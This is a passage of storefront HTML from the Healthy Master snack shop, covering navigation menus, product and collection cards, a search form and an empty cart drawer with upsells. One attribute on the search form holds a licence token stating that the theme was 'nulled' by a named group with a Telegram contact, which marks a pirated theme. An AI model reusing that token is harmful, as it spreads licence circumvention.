      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=165 165w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=330 330w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=535 535w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=750 750w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=3000 3000w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812 4725w
              "
              src="//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4726"
              width="4725"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/christmas-gifts"
                
                class="full-unstyled-link"
              >
                Christmas Gifts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=165 165w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=360 360w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=533 533w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=720 720w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=940 940w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232 1000w
                "
                src="//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Healthy Master Gift Card"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-6617907855489-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/healthy-master-gift-card"
                id="StandardCardNoMediaLink--6617907855489"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6617907855489 NoMediaStandardBadge--6617907855489"
              >
                Healthy Master Gift Card
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6617907855489"
            
          >
            <a
              href="/products/healthy-master-gift-card"
              id="CardLink--6617907855489"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6617907855489 Badge--6617907855489"
            >
              Healthy Master Gift Card
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=glc-money>₹ 499.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=glc-money>₹ 499.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-5"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Gluten Free</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1350"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=165 165w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=330 330w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=535 535w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=750 750w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=1000 1000w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=1500 1500w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=3000 3000w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157 4725w
              "
              src="//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4726"
              width="4725"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>B2B</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vending Machine
                                </a></li><li><a href="/pages/horeca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  HoReCa
                                </a></li><li><a href="/pages/snack-station" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Station
                                </a></li><li><a href="/pages/school-snacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  School Snacks
                                </a></li><li><a href="/pages/expo-seminars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expo &amp; Seminars
                                </a></li><li><a href="/pages/franchise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Franchise
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Gifting</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Corporate Gifting
                                </a></li><li><a href="/pages/gifting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Festive Gifting
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/offers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Offers
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bundles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 5 at 999
                                </a></li><li><a href="/pages/buy-15-at-1499" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 15 at 1499
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/english" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Blogs
                    </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      About Us
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Partner</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retail Opportunities
                                </a></li><li><a href="https://healthymaster.goaffpro.com/" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Affiliate Marketing
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="26.5"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Healthy Master",
    
      "logo": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/urhealthymaster",
      "https:\/\/www.facebook.com\/healthymasterofficial\/",
      "",
      "https:\/\/www.instagram.com\/healthymasterofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@HealthyMasterOfficial?sub_confirmation=1",
      ""
    ],
    "url": "https:\/\/healthymaster.in"
  }</script>


<style>

   .header {
  
  margin-top: 32px  !important;
}
</style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=glc-money>₹ 40</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DVzFfb'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-light-crispy-beetroot-chips {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="light-crispy-beetroot-chips"
            data-toggle="true"
            data-id="39456798343297"
            data-product-id="6590885167233"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/1_c73a0ba3-a4fa-4279-88a7-8784196969f7.png?v=1755761198&width=500"
                      alt="Beetroot Chips - Light and Crispy (Chatpata Spice)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Beetroot Chips - Light and Crispy (Chatpata Spice)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 525.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 703.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
